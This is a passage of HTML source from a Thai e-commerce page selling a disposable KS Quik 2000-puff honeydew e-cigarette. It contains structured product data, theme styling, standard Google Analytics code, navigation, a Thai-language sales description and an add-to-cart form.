[{"@context":"https:\/\/schema.org","@type":"Product","@id":"https:\/\/trpods.com\/product\/ks-quik-2000-puffs-honeydew\/#Product","url":"https:\/\/trpods.com\/product\/ks-quik-2000-puffs-honeydew\/","name":"KS Quik 2000 Puffs \u0e01\u0e25\u0e34\u0e48\u0e19\u0e40\u0e21\u0e25\u0e48\u0e2d\u0e19 (Honeydew)","sku":"30672","description":"KS Quik 2000 Puffs \u0e01\u0e25\u0e34\u0e48\u0e19\u0e40\u0e21\u0e25\u0e48\u0e2d\u0e19 (Honeydew) \u0e1a\u0e38\u0e2b\u0e23\u0e35\u0e48\u0e44\u0e1f\u0e1f\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e41\u0e25\u0e49\u0e27\u0e17\u0e34\u0e49\u0e07 \u0e08\u0e32\u0e01 Kardinal Stick \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e14\u0e39\u0e44\u0e14\u0e49 2,000 \u0e04\u0e23\u0e31\u0e49\u0e07 \u0e2a\u0e30\u0e14\u0e27\u0e01\u0e2a\u0e1a\u0e32\u0e22\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e41\u0e04\u0e48\u0e09\u0e35\u0e01\u0e0b\u0e2d\u0e07\u0e01\u0e47\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e44\u0e14\u0e49\u0e17\u0e31\u0e19\u0e17\u0e35","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":"250","priceCurrency":"THB","url":"https:\/\/trpods.com\/product\/ks-quik-2000-puffs-honeydew\/","priceValidUntil":"2024-01-04T05:09:19+00:00"},"mpn":"30672","brand":{"@type":"Brand","name":"TR Pods"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"lnwrank"},"datePublished":"2022-03-28T19:46:48+07:00","description":"KS Quik 2000 Puffs \u0e01\u0e25\u0e34\u0e48\u0e19\u0e40\u0e21\u0e25\u0e48\u0e2d\u0e19 (Honeydew) \u0e1a\u0e38\u0e2b\u0e23\u0e35\u0e48\u0e44\u0e1f\u0e1f\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e41\u0e25\u0e49\u0e27\u0e17\u0e34\u0e49\u0e07 \u0e08\u0e32\u0e01 Kardinal Stick \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e14\u0e39\u0e44\u0e14\u0e49 2,000 \u0e04\u0e23\u0e31\u0e49\u0e07 \u0e2a\u0e30\u0e14\u0e27\u0e01\u0e2a\u0e1a\u0e32\u0e22\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e41\u0e04\u0e48\u0e09\u0e35\u0e01\u0e0b\u0e2d\u0e07\u0e01\u0e47\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e44\u0e14\u0e49\u0e17\u0e31\u0e19\u0e17\u0e35","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https:\/\/trpods.com\/product\/ks-quik-2000-puffs-honeydew\/#primaryimage","url":"https:\/\/trpods.com\/wp-content\/uploads\/2022\/04\/QUIK2000_Honeydew-1200x1200.png","width":"1200","height":"1200"},{"@type":"ImageObject","url":"https:\/\/trpods.com\/wp-content\/uploads\/2022\/04\/QUIK2000_Honeydew-1200x900.png","width":"1200","height":"900"},{"@type":"ImageObject","url":"https:\/\/trpods.com\/wp-content\/uploads\/2022\/04\/QUIK2000_Honeydew-1200x675.png","width":"1200","height":"675"}]}]
</script>

<link rel="icon" href="https://trpods.com/wp-content/uploads/2022/03/cropped-Screen-Shot-2565-03-10-at-19.59.35-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trpods.com/wp-content/uploads/2022/03/cropped-Screen-Shot-2565-03-10-at-19.59.35-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trpods.com/wp-content/uploads/2022/03/cropped-Screen-Shot-2565-03-10-at-19.59.35-180x180.png" />
<meta name="msapplication-TileImage" content="https://trpods.com/wp-content/uploads/2022/03/cropped-Screen-Shot-2565-03-10-at-19.59.35-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #1e4dfa;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:222px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: #000000}.header-bottom {background-color: #8224e3}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 65px}#logo img{max-height: 65px}}.header-top{background-color:#11c6dd!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #1e4dfa;}/* Color !important */[data-text-color="primary"]{color: #1e4dfa!important;}/* Background Color */[data-text-bg="primary"]{background-color: #1e4dfa;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #1e4dfa;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #1e4dfa}.nav-tabs > li.active > a{border-top-color: #1e4dfa}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #1e4dfa }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #1e4dfa }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #1e4dfa;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#f70cf7; }[data-text-bg="secondary"]{background-color: #f70cf7;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #f70cf7}/* Color !important */[data-text-color="secondary"]{color: #f70cf7!important;}/* Border */.secondary.is-outline:hover{border-color:#f70cf7}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #c503f6}.success-color, .success.is-link, .success.is-outline{color: #c503f6;}.success-border{border-color: #c503f6!important;}/* Color !important */[data-text-color="success"]{color: #c503f6!important;}/* Background Color */[data-text-bg="success"]{background-color: #c503f6;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #f8573f}.alert.is-link, .alert.is-outline, .color-alert{color: #f8573f;}/* Color !important */[data-text-color="alert"]{color: #f8573f!important;}/* Background Color */[data-text-bg="alert"]{background-color: #f8573f;}body{font-size: 108%;}@media screen and (max-width: 549px){body{font-size: 111%;}}body{font-family:"Prompt", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Prompt", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Prompt", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Prompt", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Prompt", sans-serif;}.alt-font{font-weight: 800!important;}a{color: #777777;}a:hover{color: #777777;}.tagcloud a:hover{border-color: #777777;background-color: #777777;}.shop-page-title.featured-title .title-bg{ background-image: url(https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Honeydew.png)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #1e3cbf}.absolute-footer, html{background-color: #1e3cbf}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><!-- WooCommerce Google Analytics Integration -->
		<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
			var gaProperty = 'G-296CF49GGN';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script><script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-296CF49GGN"></script>
		<script type="rocketlazyloadscript">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-296CF49GGN', {
			'allow_google_signals': true,
			'link_attribution': true,
			'anonymize_ip': true,
			'linker':{
				'domains': [],
				'allow_incoming': false,
			},
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		</script>
		
		<!-- /WooCommerce Google Analytics Integration --><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="product-template-default single single-product postid-30672 theme-flatsome woocommerce woocommerce-page woocommerce-no-js unselectable lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark show-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">TRPODS.COM</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://trpods.com/" title="TR Pods - TR Pods บุหรี่ไฟฟ้า RELX และ KS" rel="home">
    <img width="222" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20222%2090'%3E%3C/svg%3E" class="header_logo header-logo" alt="TR Pods" data-lazy-src="http://trpods.com/wp-content/uploads/2022/03/ezgif.com-gif-maker-2.gif"/><noscript><img width="222" height="90" src="http://trpods.com/wp-content/uploads/2022/03/ezgif.com-gif-maker-2.gif" class="header_logo header-logo" alt="TR Pods"/></noscript><img  width="222" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20222%2090'%3E%3C/svg%3E" class="header-logo-dark" alt="TR Pods" data-lazy-src="http://trpods.com/wp-content/uploads/2022/03/ezgif.com-gif-maker-2.gif"/><noscript><img  width="222" height="90" src="http://trpods.com/wp-content/uploads/2022/03/ezgif.com-gif-maker-2.gif" class="header-logo-dark" alt="TR Pods"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-27430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27430 menu-item-design-default"><a href="https://trpods.com" class="nav-top-link">หน้าแรก</a></li>
<li id="menu-item-28982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-28982 menu-item-design-default has-dropdown"><a href="https://trpods.com/shop/" class="nav-top-link">รายการสินค้า<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-30383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30383"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/relx/">RELX INFINITY</a></li>
	<li id="menu-item-30381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30381"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/jues/">Jues</a></li>
	<li id="menu-item-31553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31553"><a href="https://trpods.com/vmc-pod/">VMC POD</a></li>
	<li id="menu-item-30412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30412"><a href="https://trpods.com/ks-quik/">KS QUIK</a></li>
	<li id="menu-item-30386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30386"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/ks-pod/">KS Pod</a></li>
	<li id="menu-item-30385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30385"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/ks-kurve/">KS Kurve</a></li>
	<li id="menu-item-30384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30384"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/ks-xense/">KS Xense</a></li>
	<li id="menu-item-30382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30382"><a target="_blank" rel="noopener noreferrer" href="https://trpods.com/kardinal-kristal/">KS KRISTAL</a></li>
</ul>
</li>
<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031 menu-item-design-default"><a href="https://trpods.com/category/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/" class="nav-top-link">กิจกรรม/โปรโมชั่น</a></li>
<li id="menu-item-28992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28992 menu-item-design-default"><a href="https://trpods.com/blog/" class="nav-top-link">บทความ</a></li>
<li id="menu-item-28984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28984 menu-item-design-default"><a href="https://trpods.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/" class="nav-top-link">สมัครตัวแทนจำหน่าย</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="ค้นหา" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://trpods.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">ค้นหา:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="ค้นหา&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="ค้นหา" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
<li class="html custom html_topbar_right"><a href="http://line.me/ti/p/@trpods" data-wplink-edit="true"><img class="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%2050'%3E%3C/svg%3E" alt="เพิ่มเพื่อน" width="190" height="50px" border="0" data-lazy-src="http://trpods.com/wp-content/uploads/2022/03/f7a3c7_9f0f442b5f664e539925a138b9ab132b_mv2.gif" /><noscript><img class="" src="http://trpods.com/wp-content/uploads/2022/03/f7a3c7_9f0f442b5f664e539925a138b9ab132b_mv2.gif" alt="เพิ่มเพื่อน" width="190" height="50px" border="0" /></noscript></a></li><li class="header-divider"></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-30672" class="product type-product post-30672 status-publish first instock product_cat-ks-quik-2000-puffs product_tag-ks-quik product_tag-ks-quik-2000 product_tag-ks-quik-2000-puffs product_tag-523 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-14%</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Honeydew-100x100.png" class="woocommerce-product-gallery__image slide first"><a href="https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Honeydew.png"><img width="510" height="510" src="https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Honeydew-510x510.png" class="wp-post-image skip-lazy" alt="QUIK2000_Honeydew" title="QUIK2000_Honeydew" data-caption="QUIK2000_Honeydew" data-src="https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Honeydew.png" data-large_image="https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Honeydew.png" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Honeydew-510x510.png 510w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Honeydew-300x300.png 300w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Honeydew-150x150.png 150w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Honeydew-100x100.png 100w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Honeydew.png 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

		</div>

		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://trpods.com">หน้าหลัก</a> <span class="divider">&#47;</span> <a href="https://trpods.com/product-category/ks-quik-2/">KS QUIK</a> <span class="divider">&#47;</span> <a href="https://trpods.com/product-category/ks-quik-2/ks-quik-2000-puffs/">KS Quik 2000 Puffs</a></nav><h1 class="product-title product_title entry-title">
	KS Quik 2000 Puffs กลิ่นเมล่อน (Honeydew)</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://trpods.com/product/ks-quik-2000-puffs-lychee/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="KS Quik 2000 Puffs กลิ่นลิ้นจี่ (Lychee)" href="https://trpods.com/product/ks-quik-2000-puffs-lychee/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="QUIK2000_Lychee" decoding="async" data-lazy-srcset="https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Lychee-100x100.png 100w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Lychee-300x300.png 300w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Lychee-150x150.png 150w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Lychee-510x510.png 510w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Lychee.png 600w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Lychee-100x100.png" /><noscript><img width="100" height="100" src="https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Lychee-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="QUIK2000_Lychee" decoding="async" srcset="https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Lychee-100x100.png 100w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Lychee-300x300.png 300w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Lychee-150x150.png 150w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Lychee-510x510.png 510w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Lychee.png 600w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://trpods.com/product/ks-quik-2000-puffs-guava/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="KS Quik 2000 Puffs Guava" href="https://trpods.com/product/ks-quik-2000-puffs-guava/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="QUIK2000_Guava" decoding="async" data-lazy-srcset="https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Guava-100x100.png 100w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Guava-300x300.png 300w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Guava-150x150.png 150w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Guava-510x510.png 510w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Guava.png 600w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Guava-100x100.png" /><noscript><img width="100" height="100" src="https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Guava-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="QUIK2000_Guava" decoding="async" srcset="https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Guava-100x100.png 100w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Guava-300x300.png 300w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Guava-150x150.png 150w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Guava-510x510.png 510w, https://trpods.com/wp-content/uploads/2022/04/QUIK2000_Guava.png 600w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>290.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>250.00</bdi></span></ins></p>
</div>
<div class="product-short-description">
	<p><span style="font-weight: 400;">KS Quik 2000 Puffs </span><b>กลิ่นเมล่อน (Honeydew</b><b>)</b> <a href="https://trpods.com/ks-quik"><span style="font-weight: 400;">บุหรี่ไฟฟ้าใช้แล้วทิ้ง</span></a> <span style="font-weight: 400;">จาก </span><span style="font-weight: 400;">Kardinal Stick </span><span style="font-weight: 400;">สามารถดูได้ </span><span style="font-weight: 400;">2,000 </span><span style="font-weight: 400;">ครั้ง สะดวกสบายเพียงแค่ฉีกซองก็สามารถใช้งานได้ทันทีโดยที่ไม่ต้องกดปุ่มใดๆ ภายในตัวเครื่องมีน้ำยาอยู่แล้ว มีช่องสำหรับชาร์จไฟ การใช้งานโดยปกติอยู่ที่ประมาณ </span><span style="font-weight: 400;">2-3</span><span style="font-weight: 400;">สัปดาห์ รูปร่างเล็ก กะทัดรัด เหมาะกับการพกพา เหมาะกับมือใหม่ที่อยากลองหันมาสูบบุหรี่ไฟฟ้า เราแนะนำ</span> <a href="https://ksquik.com/"><span style="font-weight: 400;">KS Quik</span></a><span style="font-weight: 400;"> 2000 Puffs </span><span style="font-weight: 400;">เลย</span></p>
<p>ซื้อ<a href="https://trpods.com">น้ำยาบุหรี่ไฟฟ้า</a> และเครื่อง<a href="https://trpods.com">บุหรี่ไฟฟ้า</a>รุ่นต่างๆ <a href="https://trpods.com/relx/">Relx POD</a> / <a href="https://trpods.com/relx/">Relx Infinity</a> / <a href="https://trpods.com/relx/">Relx ZERO</a> / <a href="https://trpods.com/ks-pod/">KS Kardinal Stick</a> <a href="https://trpods.com/ks-kurve/">KS KURVE</a> <a href="https://trpods.com/ks-xense/">KS XENSE</a> <a href="https://trpods.com/ks-quik/">KS QUIK</a> และ <a href="https://trpods.com/jues/">Jues</a> หรือสอบถามโปรโมชั่นส่งฟรี ส่งด่วนได้แล้ววันนี้ เพียงคลิกแอดไลน์ ไอดี <a href="https://trpods.com/addline/">@doodpods</a> ได้เลย</p>
</div>
 
	
	<form class="cart" action="https://trpods.com/product/ks-quik-2000-puffs-honeydew/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_6968f7817629b">จำนวน KS Quik 2000 Puffs กลิ่นเมล่อน (Honeydew) ชิ้น</label>
		<input
			type="number"
			id="quantity_6968f7817629b"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="จำนวน"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="30672" class="single_add_to_cart_button button alt">หยิบใส่ตะกร้า</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">หมวดหมู่: <a href="https://trpods.com/product-category/ks-quik-2/ks-quik-2000-puffs/" rel="tag">KS Quik 2000 Puffs</a></span>
